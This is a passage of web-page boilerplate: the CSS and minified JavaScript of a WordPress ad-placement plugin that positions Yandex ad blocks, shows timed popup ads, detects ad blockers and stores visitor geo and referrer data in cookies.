[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var 